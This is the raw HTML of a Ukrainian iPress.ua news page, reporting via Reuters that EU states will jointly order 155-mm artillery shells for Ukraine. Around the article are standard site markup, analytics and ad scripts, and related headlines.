

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ipress.ua/news/krainy_yevrosoyuzu_spilno_zakupovuvatymut_boieprypasy_dlya_ukrainy__reuters_340878.html
body_size: 8995
content:
<!DOCTYPE html>
<html lang="uk">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Країни Євросоюзу спільно закуповуватимуть боєприпаси для України - Reuters - iPress.ua </title>
<meta name="description" content="Угода буде відкритою до підписання усіма 27 членами ЄС та Норвегією.">
<meta name="keywords" content="новини, замовлення, ЄС, Reuters, України, національними, снарядів, уникнути">
<meta name="robots" content="index, follow">
<link rel="canonical" href="https://ipress.ua/news/krainy_yevrosoyuzu_spilno_zakupovuvatymut_boieprypasy_dlya_ukrainy__reuters_340878.html" />
<link rel="alternate" hreflang="uk_UA" href="https://ipress.ua/news/krainy_yevrosoyuzu_spilno_zakupovuvatymut_boieprypasy_dlya_ukrainy__reuters_340878.html" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png?v=2.0.1">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png?v=2.0.1">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png?v=2.0.1">
<link rel="manifest" href="/site.webmanifest?v=2.0.1">
<link rel="mask-icon" href="/safari-pinned-tab.svg?v=2.0.1" color="#ed1c24">
<link rel="shortcut icon" href="/favicon.ico?v=2.0.1">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@IPressUA">
<meta name="twitter:creator" content="@IPressUA">
<meta name="twitter:title" content="Країни Євросоюзу спільно закуповуватимуть боєприпаси для України - Reuters - iPress.ua ">
<meta name="twitter:description" content="Угода буде відкритою до підписання усіма 27 членами ЄС та Норвегією.">
<meta name="twitter:image:src" content="https://ipress.ua/media/gallery/full/s/n/snarad.jpg" />
<meta property="og:title" content="Країни Євросоюзу спільно закуповуватимуть боєприпаси для України - Reuters" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://ipress.ua/news/krainy_yevrosoyuzu_spilno_zakupovuvatymut_boieprypasy_dlya_ukrainy__reuters_340878.html"/>
<meta property="og:image" content="https://ipress.ua/media/gallery/full/s/n/snarad.jpg" />

<meta property="og:description" content="Угода буде відкритою до підписання усіма 27 членами ЄС та Норвегією."/>
<meta property="og:site_name" content="ipress.ua" />
<meta property="article:publisher" content="https://www.facebook.com/Ipressua" />
<meta property="fb:admins" content="100001444729428"/>
<meta property="fb:app_id" content="727655060604141"/>

<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://ipress.ua/rss/export.rss" />
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=yes">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;800&display=swap" rel="stylesheet">
<link rel="stylesheet" href="/css/index.css?v=202305261720">
<script src="/js/jquery-3.4.1.min.js"></script> 
<script src="/js/common.js?v=202301061030"></script>

<style>#google_pedestal_container {display: none;} .google-auto-placed {display: none;} #mys-wrapper{display: none;}</style>


<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-32197939-1', 'ipress.ua');
ga('require', 'displayfeatures');
ga('send', 'pageview');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PTSSR4V');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<script type='text/javascript' src='https://myroledance.com/services/?id=180121'></script>
<div class="section_header">
	<div class="container_main">
		<div class="header_wrapper">
			<div class="header_logo"><a href="https://ipress.ua/"><img src="/i/ipress_logo.svg" alt="iPress"/></a></div>
			<div class="header_menu">
				<ul class="top_menu" style="text-align-last:unset;">
					<li class="top_menu_item"> <a href="https://ipress.ua/news">НОВИНИ</a> </li>
					<li class="top_menu_item"> <a href="https://ipress.ua/articles">СТАТТІ</a> </li>
					
    <li class="top_menu_item"> <a href="https://ipress.ua/topthemes/viyna-v-ukrayini/">Війна</a> </li>

	

				</ul>
			</div>
			<div class="header_buttons">
				<a href="https://www.facebook.com/Ipressua" target="_blank" class="header_button_item"><img alt="Facebook iPress" title="Facebook iPress" src="/i/ico_p_fb_w.svg"></a>
				<a href="https://t.me/iPressUAUA" target="_blank" class="header_button_item"><img alt="Telegram iPress" title="Telegram iPress" src="/i/ico_p_telegram_w.svg"></a>
				<a href="https://twitter.com/IPressUA" target="_blank" class="header_button_item"><img alt="Twitter iPress" title="Twitter iPress" src="/i/ico_p_twitter_w.svg"></a>
				<a href="javascript:void(0);" onclick="return false;" class="header_button_item search-link"><img alt="search" src="/i/ico_p_search.svg"></a>
				<a href="javascript:void(0);" onclick="return false;" class="header_button_item menu-link"><img alt="menu" src="/i/ico_p_menu.svg"></a>
			</div>
			<style>
			@media screen and (max-width: 580px) {
				.header_buttons a.header_button_item:nth-child(3) { display: none; }
				.header_buttons a.header_button_item { margin-right: 0; }
			}
			</style>
		</div>
	</div>
</div>

<!-- menu b -->
<div class="modal_menu modal_local">
	<div class="container_main">
		<div class="modal_menu_button close-link-menu"> <a onclick="return false;" href="javascript:void(0);"><img alt="close" src="/i/ico_p_close.svg"></a> </div>
	</div>
	<div class="container_main container_main_menu">
		<div class="container_main_menu container_main_menu_item container_main_menu_item_bg">
			<div class="container_main_menu_title">Матеріали:</div>
			<ul class="top_menu">
				<li class="top_menu_item"> <a href="https://ipress.ua/news">НОВИНИ</a> </li>
				<li class="top_menu_item"> <a href="https://ipress.ua/articles">СТАТТІ</a> </li>
			</ul>
		</div>
		<div class="container_main_menu container_main_menu_item">
			<div class="container_main_menu_title">Теми:</div>
			<ul class="top_menu">
				
    <li class="top_menu_item"> <a href="https://ipress.ua/topthemes/viyna-v-ukrayini/">Війна</a> </li>

	

			</ul>
		</div>
		<div class="container_main_menu container_main_menu_item">
			<ul class="services_menu">
					<li class="services_menu_item"> <a href="https://ipress.ua/redaktsiya/">Редакція</a> </li>
                    <li class="services_menu_item"> <a href="https://ipress.ua/reklama/">Реклама</a> </li>
					<li class="services_menu_item"> <a href="https://ipress.ua/pravyla-korystuvannya-saytom/">Правила користування</a> </li>
					<li class="services_menu_item"> <a href="https://ipress.ua/dogovir-pro-korystuvannya-saytom/">Договір про користування</a> </li>
				</ul>
		</div>
		<div class="container_main_menu container_main_menu_item">
			<div class="social_buttons">
				<div>
					<a href="https://www.facebook.com/Ipressua" target="_blank" class="social_button_item"><img alt="Facebook iPress" title="Facebook iPress" src="/i/ico_p_fb_w.svg"></a>
					<a href="https://t.me/iPressUAUA" target="_blank" class="social_button_item"><img alt="Telegram iPress" title="Telegram iPress" src="/i/ico_p_telegram_w.svg"></a>
					<a href="https://twitter.com/IPressUA" target="_blank" class="social_button_item"><img alt="Twitter iPress" title="Twitter iPress" src="/i/ico_p_twitter_w.svg"></a>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- menu e -->

<!-- search b -->
<div class="modal modal_search modal_local">
	<div class="container_main">
		<div class="modal_menu_button close-link-search"> <a onclick="return false;" href="javascript:void(0);"><img alt="close" src="/i/ico_p_close.svg"></a> </div>
	</div>
	<div class="container_main container_main_menu">
		<div class="search_container">
			<form action='/search/' method='get'>
				<div class="search_form">
					<div><input class="search_field" type="text" id='q' name='q' value="" placeholder="Що ви шукаєте?"></div>
					<div><input class="search_button" type="submit" value="ЗНАЙТИ"></div>
				</div>
			</form>
		</div>
	</div>
</div>
<!-- search e -->
<div class="section_main">
	<div class="container_main container_main_news">
		<div class="container_news_body">
			<article class="post">
				<header class="post_header">
					<div class="post_tags"></div>
					<h1 class="post_title">Країни Євросоюзу спільно закуповуватимуть боєприпаси для України - Reuters</h1>
					<div class="post_date">18 березня 2023, 10:16</div>
				</header>
				<div class="post_content_wrapper">
					<div class="post_content">

						<div class="post_img"><img src="/media/gallery/full/s/n/snarad.jpg" width="920" height="575" alt="Країни Євросоюзу спільно закуповуватимуть боєприпаси для України - Reuters" title="Країни Євросоюзу спільно закуповуватимуть боєприпаси для України - Reuters">
							<div class="post_img_description">
								<div class="post_img_source">Фото з вільного доступу</div>
							</div>
						</div>
						<div class="post_subtitle">Угода буде відкритою до підписання усіма 27 членами ЄС та Норвегією.</div>

						<aside class="social_buttons_wrapper">
							<div class="social_buttons">
								<a href="https://www.facebook.com/sharer.php?u=https://ipress.ua/news/krainy_yevrosoyuzu_spilno_zakupovuvatymut_boieprypasy_dlya_ukrainy__reuters_340878.html" target="_blank" class="social_button_item fb__btn"><img alt="facebook" src="/i/ico_p_fb.svg"></a>
								<a href="https://twitter.com/share?url=https://ipress.ua/news/krainy_yevrosoyuzu_spilno_zakupovuvatymut_boieprypasy_dlya_ukrainy__reuters_340878.html&text=Країни Євросоюзу спільно закуповуватимуть боєприпаси для України - Reuters" target="_blank" class="social_button_item tw__btn"><img alt="twitter" src="/i/ico_p_twitter.svg"></a>
								<a href="https://telegram.me/share/url?url=https://ipress.ua/news/krainy_yevrosoyuzu_spilno_zakupovuvatymut_boieprypasy_dlya_ukrainy__reuters_340878.html&text=Країни Євросоюзу спільно закуповуватимуть боєприпаси для України - Reuters" target="_blank" class="social_button_item tg__btn"><img alt="telegram" src="/i/ico_p_telegram.svg"></a>
							</div>
						</aside>

						<div class="post_text">
							<p>
	Держави, що входять до складу ЄС, спільно розміщатимуть замовлення на закупівлю для України 155-мм артилерійських снарядів. Це дозволить уникнути конкуренції між національними урядами, що призводить до зростання цін на подібні замовлення.</p>
<p>
	Про це <a href="https://ipress.ua/go/aHR0cHM6Ly93d3cucmV1dGVycy5jb20vYnVzaW5lc3MvYWVyb3NwYWNlLWRlZmVuc2UvZXUtbW92ZS10b3dhcmRzLWpvaW50LWJ1eWluZy1zaGVsbHMtdWtyYWluZS1zYXlzLW9mZmljaWFsLTIwMjMtMDMtMTcv" target="_blank" >повідомляє</a> Reuters.</p>
<p>
	<em>&ldquo;Кілька держав ЄС підпишуть в понеділок угоду про спільні закупівлі боєприпасів для України у рамках зусиль із пришвидшення та нарощування виробництва снарядів, яких Київ конче потребує для відбиття російської агресі</em>ї&rdquo;, - пишуть в агентстві.</p>
<p>
	Однак хто саме долучиться до угоди, поки невідомо, оскільки деякі держави досі вивчають умови.</p>
<p>
	<em>&ldquo;Перші замовлення за новим планом можуть бути розміщені вже до кінця травня</em>&rdquo;, - стверджує Reuters.</p>
<p>
	У ЄС вважають, що об&rsquo;єднання зусиль дозволить сформувати спільне більше замовлення для приватних збройових компаній, заохочуючи їх вкладати кошти у нарощування виробництва. Це також дасть змогу уникнути конкуренції між національними урядами, що призводить до зростання цін на подібні замовлення.</p>

							
						</div>

						<div id="candyplace_redN"><div class="r40918"></div>
<script>
    (function() {
        var container = (function() {
                var informers = document.getElementsByClassName('r40918'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        container.id = idn;

        var script = document.createElement('script');
        script.className = 's40918';
        script.src = 'https://mediabrama.com/ua/jj/40918/?v=1';
        script.dataset.idn = idn;
        container.appendChild(script);
    })();
</script></div>

						<div class="post_tags post_tags_bottom"><a href="https://ipress.ua/tags/зброя/">зброя</a><a href="https://ipress.ua/tags/Євросоюз/">Євросоюз</a><a href="https://ipress.ua/tags/війна в Україні/">війна в Україні</a><a href="https://ipress.ua/tags/боєпроипаси/">боєпроипаси</a></div>

						<div class="social_buttons social_buttons_bottom">
							<a href="https://www.facebook.com/sharer.php?u=https://ipress.ua/news/krainy_yevrosoyuzu_spilno_zakupovuvatymut_boieprypasy_dlya_ukrainy__reuters_340878.html" target="_blank" class="social_button_item fb__btn"><img alt="facebook" src="/i/ico_p_fb.svg"></a>
							<a href="https://twitter.com/share?url=https://ipress.ua/news/krainy_yevrosoyuzu_spilno_zakupovuvatymut_boieprypasy_dlya_ukrainy__reuters_340878.html&text=Країни Євросоюзу спільно закуповуватимуть боєприпаси для України - Reuters" target="_blank" class="social_button_item tw__btn"><img alt="twitter" src="/i/ico_p_twitter.svg"></a>
							<a href="https://telegram.me/share/url?url=https://ipress.ua/news/krainy_yevrosoyuzu_spilno_zakupovuvatymut_boieprypasy_dlya_ukrainy__reuters_340878.html&text=Країни Євросоюзу спільно закуповуватимуть боєприпаси для України - Reuters" target="_blank" class="social_button_item tg__btn"><img alt="telegram" src="/i/ico_p_telegram.svg"></a>
						</div>

						<aside class="post_topics">
    <div class="post_topics_title">ЧИТАЙТЕ ТАКОЖ:</div>
    <ul>
        
        <li><a href="https://ipress.ua/news/u_nimechchyni_obitsyayut_milyon_ievro_vynagorody_za_informatsiyu_pro_vynuvattsiv_blekautu_v_berlini_381504.html">У Німеччині обіцяють мільйон євро винагороди за інформацію про винуватців блекауту в Берліні</a></li>
        
        <li><a href="https://ipress.ua/news/13_rosiyskyh_sportsmeniv_dopustyly_do_zymovoi_olimpiady_2026_381503.html">13 російських спортсменів допустили до зимової Олімпіади-2026 </a></li>
        
        <li><a href="https://ipress.ua/news/vykryto_ponad_60_suden_tinovogo_flotu_rosii_iranu_ta_venesuely__rozvidka_381502.html">Викрито понад 60 суден "тіньового флоту" росії, Ірану та Венесуели – розвідка</a></li>
        
        <li><a href="https://ipress.ua/news/italiya_nadala_1_mln_ievro_na_posylennya_kiberbezpeky_ukrainy_381501.html">Італія надала 1 млн євро на посилення кібербезпеки України</a></li>
        
        <li><a href="https://ipress.ua/news/predstavnyk_pentagonu_obgovoryv_u_tokio_posylennya_alyansu_z_yaponiieyu_381500.html">Представник Пентагону обговорив у Токіо посилення альянсу з Японією</a></li>
        
    </ul>
</aside>

					</div>

					<script>$("article.post .post_content .post_text p:eq(2)").after('<blockquote><p><em>Підпишіться на наш новий телеграм-канал <a href="https://t.me/+vmbVXs5sw-BkZjNi" target="_blank">iPress&nbsp;|&nbsp;Міжнародна преса українською</a> де ми трохи виходимо за рамки і показуємо більше, ніж на сайті. Ставайте частиною розумної спільноти!</em></p></blockquote>');</script>

					<aside class="container_news_side">

						<div class="news_grid_side">
    <div class="section_title"><div><a href="https://ipress.ua/news">Останні новини</a></div></div>
    <div class="news_grid_wrapper">
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/daniya_vidmezhuvalasya_vid_peregovoriv_ryutte_z_trampom_shchodo_grenlandii_381506.html">Данія відмежувалася від переговорів Рютте з Трампом щодо Гренландії</a></div>
            <div class="article_date article_date">28 січня 2026, 14:55</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/fitso_vidreaguvav_na_publikatsiyu_u_yakiy_pysaly_pro_yogo_slova_shchodo_psyhiky_trampa_381505.html">Фіцо відреагував на публікацію, у якій писали про його слова щодо психіки Трампа</a></div>
            <div class="article_date article_date">28 січня 2026, 14:33</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/u_nimechchyni_obitsyayut_milyon_ievro_vynagorody_za_informatsiyu_pro_vynuvattsiv_blekautu_v_berlini_381504.html">У Німеччині обіцяють мільйон євро винагороди за інформацію про винуватців блекауту в Берліні</a></div>
            <div class="article_date article_date">28 січня 2026, 14:07</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/13_rosiyskyh_sportsmeniv_dopustyly_do_zymovoi_olimpiady_2026_381503.html">13 російських спортсменів допустили до зимової Олімпіади-2026 </a></div>
            <div class="article_date article_date">28 січня 2026, 13:53</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/vykryto_ponad_60_suden_tinovogo_flotu_rosii_iranu_ta_venesuely__rozvidka_381502.html">Викрито понад 60 суден "тіньового флоту" росії, Ірану та Венесуели – розвідка</a></div>
            <div class="article_date article_date">28 січня 2026, 13:35</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/italiya_nadala_1_mln_ievro_na_posylennya_kiberbezpeky_ukrainy_381501.html">Італія надала 1 млн євро на посилення кібербезпеки України</a></div>
            <div class="article_date article_date">28 січня 2026, 13:13</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/predstavnyk_pentagonu_obgovoryv_u_tokio_posylennya_alyansu_z_yaponiieyu_381500.html">Представник Пентагону обговорив у Токіо посилення альянсу з Японією</a></div>
            <div class="article_date article_date">28 січня 2026, 12:51</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/chornogorii_mozhe_zagrozhuvaty_defitsyt_palnogo_cherez_blokadu_dalekobiynykiv_381499.html">Чорногорії може загрожувати дефіцит пального через блокаду далекобійників</a></div>
            <div class="article_date article_date">28 січня 2026, 12:33</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/uryad_deeskalyuie_sytuatsiyu_u_minnesoti_pislya_vbyvstva_pretti__tramp_381498.html">Уряд "деескалює ситуацію" у Міннесоті після вбивства Претті – Трамп</a></div>
            <div class="article_date article_date">28 січня 2026, 12:10</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/syly_oborony_urazyly_naftobazu_u_voronezkiy_oblasti_381497.html">Сили оборони уразили нафтобазу у Воронезькій області </a></div>
            <div class="article_date article_date">28 січня 2026, 11:55</div>
        </div>
        
    </div>
</div>

					</aside>

				</div>
			</article>
		</div>
	</div>
</div>

<div class="section_main section_main_aside">
    <div class="container_main">
        <div class="container_section">
            <div class="section_title"><h3><a href="https://ipress.ua/articles">Останні матеріали</a></h3></div>
            <div class="articles_grid_wrapper articles_grid_wrapper_last">
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_d5879.jpg" alt="Термін дії договору між США і росією про ядерну зброю добігає кінця. Що стоїть на кону? – Chatham House" title="Термін дії договору між США і росією про ядерну зброю добігає кінця. Що стоїть на кону? – Chatham House" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/termin_dii_dogovoru_mizh_ssha_i_rosiieyu_pro_yadernu_zbroyu_dobigaie_kintsya_shcho_stoit_na_konu__chatham_house_381496.html">Термін дії договору між США і росією про ядерну зброю добігає кінця. Що стоїть на кону? – Chatham House</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 28 січня 2026, 11:54</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_5b254.jpg" alt="Коли США стають ворожою державою. Як втрата лідерства веде до конфронтації – Ніколя Тензер" title="Коли США стають ворожою державою. Як втрата лідерства веде до конфронтації – Ніколя Тензер" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/koly_ssha_stayut_vorozhoyu_derzhavoyu_yak_vtrata_liderstva_vede_do_konfrontatsii__nikolya_tenzer_381484.html">Коли США стають ворожою державою. Як втрата лідерства веде до конфронтації – Ніколя Тензер</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 27 січня 2026, 23:14</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/2/other/2_917bd.jpg" alt="Соратник Сі Цзіньпіна, генерал Чжан Юся, під слідством. У Китаї загострюється криза у верхівці армії – The Guardian" title="Соратник Сі Цзіньпіна, генерал Чжан Юся, під слідством. У Китаї загострюється криза у верхівці армії – The Guardian" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/soratnyk_si_tszinpina_general_chzhan_yusya_pid_slidstvom_u_kytai_zagostryuietsya_kryza_u_verhivtsi_armii__the_guardian_381455.html">Соратник Сі Цзіньпіна, генерал Чжан Юся, під слідством. У Китаї загострюється криза у верхівці армії – The Guardian</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 27 січня 2026, 12:06</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/5/other/5_603d3.jpg" alt="Америка Трампа: брехня і беззаконня. Табори, страти та майбутнє – Тімоті Снайдер" title="Америка Трампа: брехня і беззаконня. Табори, страти та майбутнє – Тімоті Снайдер" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/ameryka_trampa_brehnya_i_bezzakonnya_tabory_straty_ta_maybutnie__timoti_snayder_381441.html">Америка Трампа: брехня і беззаконня. Табори, страти та майбутнє – Тімоті Снайдер</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 27 січня 2026, 10:57</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/3/other/3_2b4f3.jpg" alt="Кількість та інтенсивність російських атак зменшилися. Суттєвого просування майже не було – Том Купер та Дональд Гілл" title="Кількість та інтенсивність російських атак зменшилися. Суттєвого просування майже не було – Том Купер та Дональд Гілл" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Cуспільство</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/kilkist_ta_intensyvnist_rosiyskyh_atak_zmenshylysya_suttievogo_prosuvannya_mayzhe_ne_bulo__tom_kuper_ta_donald_gill_381440.html">Кількість та інтенсивність російських атак зменшилися. Суттєвого просування майже не було – Том Купер та Дональд Гілл</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 27 січня 2026, 07:16</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/5/other/5_314a1.jpg" alt="Агенти ICЕ застрелили американця в Міннеаполісі. Чи була ескалація неминучою і чи дотрималися вони процедур застосування сили? – Wall Street Journal" title="Агенти ICЕ застрелили американця в Міннеаполісі. Чи була ескалація неминучою і чи дотрималися вони процедур застосування сили? – Wall Street Journal" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/agenty_ice_zastrelyly_amerykantsya_v_minneapolisi_chy_bula_eskalatsiya_nemynuchoyu_i_chy_dotrymalysya_vony_protsedur_zastosuvannya_syly__wall_street_journal_381422.html">Агенти ICЕ застрелили американця в Міннеаполісі. Чи була ескалація неминучою і чи дотрималися вони процедур застосування сили? – Wall Street Journal</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 26 січня 2026, 16:12</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_e3d9e.jpg" alt="Новий ризик для Волл-стріт. Поведінка Трампа спонукає європейців до продажу американських облігацій та акцій – Bloomberg" title="Новий ризик для Волл-стріт. Поведінка Трампа спонукає європейців до продажу американських облігацій та акцій – Bloomberg" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/novyy_ryzyk_dlya_vollstrit_povedinka_trampa_sponukaie_ievropeytsiv_do_prodazhu_amerykanskyh_obligatsiy_ta_aktsiy__bloomberg_381415.html">Новий ризик для Волл-стріт. Поведінка Трампа спонукає європейців до продажу американських облігацій та акцій – Bloomberg</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 26 січня 2026, 13:14</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/6/66666666666666666666666666466666666666666.jpg" alt="Трамп створив Раду миру за схемою своїх гольф-клубів. Новий інструмент корупції? – Філліпс О'Брайен" title="Трамп створив Раду миру за схемою своїх гольф-клубів. Новий інструмент корупції? – Філліпс О'Брайен" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/tramp_stvoryv_radu_myru_za_shemoyu_svoih_golfklubiv_novyy_instrument_koruptsii__fillips_obrayen_381396.html">Трамп створив Раду миру за схемою своїх гольф-клубів. Новий інструмент корупції? – Філліпс О'Брайен</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 26 січня 2026, 07:53</div>
                        </div>
                    </div>
                </div>
                
                <div class="button_wrapper"><a href="https://ipress.ua/articles" class="button button_more"><span class="button__text">Більше публікацій</span></a></div>
            </div>
        </div>
    </div>
</div>
<div class="section_footer">
	<div class="container_main">
		<div class="footer_wrapper">
			<div class="header_logo"><img src="/i/ipress_logo.svg" alt="iPress"></div>
			<div class="footer_copy">
				<p>© 2026 iPress</p>
				<p>За повного чи часткового використання текстів та зображень чи за будь-якого іншого поширення інформації «iPress» гіперпосилання на сайт <u><a href="https://ipress.ua/">iPress.ua</a></u> є обов'язковим</p>
				<p>Будь-яке копiювання, публiкацiя, передрук чи наступне поширення iнформацiї, що мiстить посилання на «Iнтерфакс-Україна», суворо забороняється</p>
			</div>
			<ul class="footer_menu">
					<li class="footer_menu_item"> <a href="https://ipress.ua/redaktsiya/">Редакція</a> </li>
                    <li class="footer_menu_item"> <a href="https://ipress.ua/reklama/">Реклама</a> </li>
					<li class="footer_menu_item"> <a href="https://ipress.ua/pravyla-korystuvannya-saytom/">Правила користування</a> </li>
					<li class="footer_menu_item"> <a href="https://ipress.ua/dogovir-pro-korystuvannya-saytom/">Договір про користування</a> </li>
				</ul>
			<ul class="footer_social_menu">
				
        <li class="footer_social_menu_item"> <a href="https://www.facebook.com/Ipressua" rel="nofollow" target="_blank">Facebook</a> </li>
        <li class="footer_social_menu_item"> <a href="https://t.me/iPressUAUA" rel="nofollow" target="_blank">Telegram</a> </li>
        <li class="footer_social_menu_item"> <a href="https://twitter.com/IPressUA" rel="nofollow" target="_blank">Twitter</a> </li>
